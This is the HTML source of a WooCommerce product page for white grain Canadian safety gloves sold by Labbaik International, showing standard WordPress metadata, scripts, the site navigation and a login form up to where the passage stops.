

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://labbaikint.com/product/white-grain-canadian-gloves/
body_size: 25697
content:
<!doctype html>
<html lang="en-US" class="no-js">
<head> 
<meta charset="UTF-8" />  
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
 
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script >/*<![CDATA[ */ var html = document.getElementsByTagName("html")[0]; html.className = html.className.replace("no-js", "js"); window.onerror=function(e,f){var body = document.getElementsByTagName("body")[0]; body.className = body.className.replace("rt-loading", ""); var e_file = document.createElement("a");e_file.href = f;console.log( e );console.log( e_file.pathname );}/* ]]>*/</script>

	<!-- This site is optimized with the Yoast SEO plugin v23.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>White Grain Canadian Gloves - Labbaik International</title>
	<link rel="canonical" href="https://labbaikint.com/product/white-grain-canadian-gloves/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="White Grain Canadian Gloves - Labbaik International" />
	<meta property="og:description" content="&#8220;White Grain Canadian Gloves, Palm &amp; Thumb in white grain, back in blue drill cloth with Black &amp; Red Strips, 7.5 cm or 10 cm Rubberized Cuff with different color binding tape with 3M Thinsulate C40 / C70 / C100 lining till cuff&#8221;" />
	<meta property="og:url" content="https://labbaikint.com/product/white-grain-canadian-gloves/" />
	<meta property="og:site_name" content="Labbaik International" />
	<meta property="article:publisher" content="https://www.facebook.com/labbaikinternational" />
	<meta property="article:modified_time" content="2023-01-29T09:29:17+00:00" />
	<meta property="og:image" content="https://labbaikint.com/wp-content/uploads/2022/12/LI-012-Thinsulate-1.jpg" />
	<meta property="og:image:width" content="1500" />
	<meta property="og:image:height" content="1500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@LabbaikInt" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://labbaikint.com/product/white-grain-canadian-gloves/","url":"https://labbaikint.com/product/white-grain-canadian-gloves/","name":"White Grain Canadian Gloves - Labbaik International","isPartOf":{"@id":"https://labbaikint.com/#website"},"primaryImageOfPage":{"@id":"https://labbaikint.com/product/white-grain-canadian-gloves/#primaryimage"},"image":{"@id":"https://labbaikint.com/product/white-grain-canadian-gloves/#primaryimage"},"thumbnailUrl":"https://labbaikint.com/wp-content/uploads/2022/12/LI-012-Thinsulate-1.jpg","datePublished":"2022-12-19T05:38:47+00:00","dateModified":"2023-01-29T09:29:17+00:00","breadcrumb":{"@id":"https://labbaikint.com/product/white-grain-canadian-gloves/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://labbaikint.com/product/white-grain-canadian-gloves/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://labbaikint.com/product/white-grain-canadian-gloves/#primaryimage","url":"https://labbaikint.com/wp-content/uploads/2022/12/LI-012-Thinsulate-1.jpg","contentUrl":"https://labbaikint.com/wp-content/uploads/2022/12/LI-012-Thinsulate-1.jpg","width":1500,"height":1500},{"@type":"BreadcrumbList","@id":"https://labbaikint.com/product/white-grain-canadian-gloves/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://labbaikint.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://labbaikint.com/shop/"},{"@type":"ListItem","position":3,"name":"White Grain Canadian Gloves"}]},{"@type":"WebSite","@id":"https://labbaikint.com/#website","url":"https://labbaikint.com/","name":"Labbaik International","description":"","publisher":{"@id":"https://labbaikint.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://labbaikint.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://labbaikint.com/#organization","name":"Labbaik International","url":"https://labbaikint.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://labbaikint.com/#/schema/logo/image/","url":"https://labbaikint.com/wp-content/uploads/2023/01/labbaik-social-logo.jpg","contentUrl":"https://labbaikint.com/wp-content/uploads/2023/01/labbaik-social-logo.jpg","width":640,"height":640,"caption":"Labbaik International"},"image":{"@id":"https://labbaikint.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/labbaikinternational","https://x.com/LabbaikInt"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Labbaik International &raquo; Feed" href="https://labbaikint.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Labbaik International &raquo; Comments Feed" href="https://labbaikint.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Labbaik International &raquo; White Grain Canadian Gloves Comments Feed" href="https://labbaikint.com/product/white-grain-canadian-gloves/feed/" />
<link rel="stylesheet" id="font-awesome-css" href="https://labbaikint.com/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css" media="all" />
<link rel="stylesheet" id="berocket_aapf_widget-style-css" href="https://labbaikint.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css" media="all" />
<style id='classic-theme-styles-inline-css' >
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel="stylesheet" id="contact-form-7-css" href="https://labbaikint.com/wp-content/plugins/contact-form-7/includes/css/styles.css" media="all" />
<style id='contact-form-7-inline-css' >
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel="stylesheet" id="photoswipe-css" href="https://labbaikint.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css" media="all" />
<link rel="stylesheet" id="photoswipe-default-skin-css" href="https://labbaikint.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css" media="all" />
<link rel="stylesheet" id="woocommerce-smallscreen-css" href="https://labbaikint.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css" media="only screen and (max-width: 768px)" />
<style id='woocommerce-inline-inline-css' >
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel="stylesheet" id="woo-variation-swatches-css" href="https://labbaikint.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css" media="all" />
<style id='woo-variation-swatches-inline-css' >
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel="stylesheet" id="bootstrap-css" href="https://labbaikint.com/wp-content/themes/rttheme19/css/layout1/bootstrap.css" media="all" />
<link rel="stylesheet" id="theme-style-all-css" href="https://labbaikint.com/wp-content/themes/rttheme19/css/layout1/style.css" media="all" />
<link rel="stylesheet" id="rt-woocommerce-css" href="https://labbaikint.com/wp-content/themes/rttheme19/css/woocommerce/rt-woocommerce.css" media="all" />
<link rel="stylesheet" id="mediaelement-skin-css" href="https://labbaikint.com/wp-content/themes/rttheme19/css/mejs-skin.css" media="all" />
<link rel="stylesheet" id="fontello-css" href="https://labbaikint.com/wp-content/themes/rttheme19/css/fontello/css/fontello.css" media="all" />
<link rel="stylesheet" id="jquery-owl-carousel-css" href="https://labbaikint.com/wp-content/themes/rttheme19/css/owl-carousel.css" media="all" />
<link rel="stylesheet" id="lightgallery-css" href="https://labbaikint.com/wp-content/themes/rttheme19/css/lightbox/lightgallery.min.css" media="all" />
<!--[if IE 9]>
<link rel="stylesheet" id="theme-ie9-css" href="https://labbaikint.com/wp-content/themes/rttheme19/css/ie9.css" media="all" />
<![endif]-->
<link rel="stylesheet" id="wpdreams-asl-basic-css" href="https://labbaikint.com/wp-content/plugins/ajax-search-lite/css/style.basic.css" media="all" />
<link rel="stylesheet" id="wpdreams-asl-instance-css" href="https://labbaikint.com/wp-content/plugins/ajax-search-lite/css/style-underline.css" media="all" />
<link rel="stylesheet" id="qlwapp-css" href="https://labbaikint.com/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css" media="all" />
<link rel="stylesheet" id="demo-css-css" href="https://labbaikint.com/wp-content/themes/rttheme19-child/css/style.css" media="all" />
<link rel="stylesheet" id="theme-style-css" href="https://labbaikint.com/wp-content/themes/rttheme19-child/style.css" media="all" />
<link rel="stylesheet" id="theme-dynamic-css" href="https://labbaikint.com/wp-content/uploads/rttheme19/dynamic-style.css" media="all" />
<link rel="stylesheet" id="rt-google-fonts-css" href="//fonts.googleapis.com/css?family=Roboto%3A300%7CSource+Sans+Pro%3Aregular%7CRoboto+Condensed%3Aregular&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0" media="all" />
<script src="https://labbaikint.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://labbaikint.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://labbaikint.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script  id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/labbaikint.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script src="https://labbaikint.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script src="https://labbaikint.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script src="https://labbaikint.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script  id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script src="https://labbaikint.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script src="https://labbaikint.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script  id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script src="https://labbaikint.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script src="https://labbaikint.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js" id="vc_woocommerce-add-to-cart-js-js"></script>
<script src="https://labbaikint.com/wp-content/themes/rttheme19/js/pace.js" id="pace-js"></script>
<script src="https://labbaikint.com/wp-content/themes/rttheme19/js/modernizr.min.js" id="modernizr-js"></script>
<script  id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_45e8aaf671efee0fd5fe61ac4e638a72","fragment_name":"wc_fragments_45e8aaf671efee0fd5fe61ac4e638a72","request_timeout":"5000"};
/* ]]> */
</script>
<script src="https://labbaikint.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://labbaikint.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://labbaikint.com/wp-json/wp/v2/product/3734" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://labbaikint.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<meta name="generator" content="WooCommerce 9.4.2" />
<link rel='shortlink' href='https://labbaikint.com/?p=3734' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://labbaikint.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flabbaikint.com%2Fproduct%2Fwhite-grain-canadian-gloves%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://labbaikint.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flabbaikint.com%2Fproduct%2Fwhite-grain-canadian-gloves%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-0VW3KSP0Y5"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-0VW3KSP0Y5');
		</script>

	<style></style>
<!--[if lt IE 9]><script src="https://labbaikint.com/wp-content/themes/rttheme19/js/html5shiv.min.js"></script><![endif]-->
<!--[if gte IE 9]> <style > .gradient { filter: none; } </style> <![endif]-->

<!--Child Theme:Yes Theme Version:2.12 Plugin Version:2.12-->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
					<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				<link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" />
				<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" media="all" />
				<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
			            <style>
				            
					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label {
						font-size: 0px !important;
						color: rgba(0, 0, 0, 0);
					}
					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label:after {
						font-size: 11px !important;
						position: absolute;
						top: 0;
						left: 0;
						z-index: 1;
					}
					.asl_w_container {
						width: 100%;
						margin: 0px 0px 0px 0px;
						min-width: 200px;
					}
					div[id*='ajaxsearchlite'].asl_m {
						width: 100%;
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results div.resdrg span.highlighted {
						font-weight: bold;
						color: rgba(217, 49, 43, 1);
						background-color: rgba(238, 238, 238, 1);
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results .results img.asl_image {
						width: 70px;
						height: 70px;
						object-fit: cover;
					}
					div.asl_r .results {
						max-height: none;
					}
				
						div.asl_r.asl_w.vertical .results .item::after {
							display: block;
							position: absolute;
							bottom: 0;
							content: '';
							height: 1px;
							width: 100%;
							background: #D8D8D8;
						}
						div.asl_r.asl_w.vertical .results .item.asl_last_item::after {
							display: none;
						}
								            </style>
			            <style class='wp-fonts-local' >
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://labbaikint.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://labbaikint.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://labbaikint.com/wp-content/uploads/2022/10/favicon.png" sizes="32x32" />
<link rel="icon" href="https://labbaikint.com/wp-content/uploads/2022/10/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://labbaikint.com/wp-content/uploads/2022/10/favicon.png" />
<meta name="msapplication-TileImage" content="https://labbaikint.com/wp-content/uploads/2022/10/favicon.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
			<style>
				:root {
				--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-animation-name:none;				}
			</style>
			<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="product-template-default single single-product postid-3734 wp-embed-responsive theme-rttheme19 woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-rttheme19-child wvs-show-label wvs-tooltip rt-loading  layout1 wpb-js-composer js-comp-ver-7.5 vc_responsive">

		<!-- loader -->
		<div id="loader-wrapper"><div id="loader"></div></div>
		<!-- / #loader -->
		
<!-- background wrapper -->
<div id="container">   
 
	
	<!-- left side -->
			

	<div id="left_side" class="fixed_position scroll classic active " data-parallax-effect="">
		<!-- left side background --><div class="left-side-background-holder"><div class="left-side-background"></div></div>


				
		<!-- side contents -->
		<div id="side_content" data-position-y="0">

			
			<!-- logo -->
			<div id="logo" class="site-logo">
				 <a href="https://labbaikint.com" title="Labbaik International"><img src="https://labbaikint.com/wp-content/uploads/2022/12/Labbaik-Logo_with-White-International-01.png" alt="Labbaik International" width="1248" height="683" class="main_logo" /></a> 			</div><!-- / end #logo -->

			
			<!-- navigation holder -->
			<div class="navigation_holder side-element">

				<!-- navigation holder -->
				    

				<ul id="navigation" class="menu"><li id='menu-item-2785' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a  href="https://labbaikint.com/">HOME</a> </li>
<li id='menu-item-2786' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://labbaikint.com/about-us/">ABOUT US</a> </li>
<li id='menu-item-2988' data-depth='0' class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a  href="#">OUR PROCESS</a> 
<ul class="sub-menu">
<li id='menu-item-2989' data-depth='1' class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="https://labbaikint.com/key-highlights/">Key Highlights</a> </li>
<li id='menu-item-2966' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://labbaikint.com/tannery/">Tannery</a> </li>
<li id='menu-item-2965' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://labbaikint.com/production-facility/">Production Facility</a> </li>
<li id='menu-item-2964' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://labbaikint.com/accreditations/">Accreditations</a> </li>
</ul>
</li>
<li id='menu-item-2787' data-depth='0' class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a  href="#">PRODUCT CATEGORIES</a> 
<ul class="sub-menu">
<li id='menu-item-2978' data-depth='1' class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a  href="#">Safety Products</a> 
	<ul class="sub-menu">
<li id='menu-item-2840' data-depth='2' class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="https://labbaikint.com/product-category/safety-products/canadian-gloves/">Canadian Gloves</a> </li>
<li id='menu-item-2841' data-depth='2' class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="https://labbaikint.com/product-category/safety-products/driving-combine-driving-gloves/">Driving &#038; Combine Driving Gloves</a> </li>
<li id='menu-item-2843' data-depth='2' class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="https://labbaikint.com/product-category/safety-products/welding-gloves/">Welding Gloves</a> </li>
<li id='menu-item-2842' data-depth='2' class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="https://labbaikint.com/product-category/safety-products/leather-garments/">Leather Garments</a> </li>
	</ul>
</li>
<li id='menu-item-2979' data-depth='1' class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a  href="#">Leather Goods</a> 
	<ul class="sub-menu">
<li id='menu-item-2980' data-depth='2' class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a  href="#">Men</a> 
		<ul class="sub-menu">
<li id='menu-item-2984' data-depth='3' class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="https://labbaikint.com/product-category/leather-goods/men/men-bags/">Bags</a> </li>
<li id='menu-item-2985' data-depth='3' class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="https://labbaikint.com/product-category/leather-goods/men/men-wallets/">Wallets</a> </li>
		</ul>
</li>
<li id='menu-item-2981' data-depth='2' class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a  href="#">Women</a> 
		<ul class="sub-menu">
<li id='menu-item-2986' data-depth='3' class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="https://labbaikint.com/product-category/leather-goods/women/women-bags/">Bags</a> </li>
<li id='menu-item-2987' data-depth='3' class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="https://labbaikint.com/product-category/leather-goods/women/women-purses/">Purses</a> </li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id='menu-item-2790' data-depth='0' class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a  href="#">RESOURCE CENTER</a> 
<ul class="sub-menu">
<li id='menu-item-2963' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://labbaikint.com/trade-fairs/">Trade Fairs</a> </li>
<li id='menu-item-2962' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://labbaikint.com/bag-encyclopedia/">Bag Encyclopedia</a> </li>
<li id='menu-item-2967' data-depth='1' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://labbaikint.com/glove-university/">Glove University</a> </li>
<li id='menu-item-3185' data-depth='1' class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="https://labbaikint.com/our-catalogues/">Our Catalogues</a> </li>
</ul>
</li>
<li id='menu-item-2798' data-depth='0' class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://labbaikint.com/contact-us/">CONTACT US</a> </li>
</ul>					
			</div><!-- / end .navigation_holder -->
	
			        <!-- shortcut buttons -->
        <div id="tools" class="sidebar-widgets" data-item-count="4">

            <ul>

                
                                            <li class="tool-icon" title="Login"><span class="icon-login"></span>

                            <div class="widget">
                                <h5>Login</h5>

                                    
                                        <form method="post" class="login" action="https://labbaikint.com/my-account/">

                                            
                                            <p class="form-row form-row-wide">
                                                <label for="username">Username or email address <span class="required">*</span></label>
                                                <input type="text" class="input-text" name="username" id="username" value="" />
                                            </p>
                                            <p class="form-row form-row-wide">
                                                <label for="password">Password <span class="required">*</span></label>
                                                <input class="input-text" type="password" name="password" id="password" />
                                            </p>

                                            <div class="g-recaptcha" id="g-recaptcha" data-sitekey="6Lc0kaoUAAAAABOsTiJRZhsp6KhqxnIJQttupmq0" data-callback="submitEnable" data-expired-callback="submitDisable"></div>
<script>
    function submitEnable() {
                 var button = document.getElementById('wp-submit');
                 if (button === null) {
                     button = document.getElementById('submit');
                 }
                 if (button !== null) {
                     button.removeAttribute('disabled');
                 }
                 var woo_buttons = [".woocommerce-form-login button",".woocommerce-form-register button",".woocommerce-ResetPassword button"];
                 if (typeof jQuery != 'undefined') {
                     jQuery.each(woo_buttons,function(i,btn) {
                         jQuery(btn).removeAttr('disabled');
                     });
                 }
             }
    function submitDisable() {
                 var button = document.getElementById('wp-submit');
                 if (button === null) {
                     button = document.getElementById('submit');
                 }
                 if (button !== null) {
                     button.setAttribute('disabled','disabled');
                 }
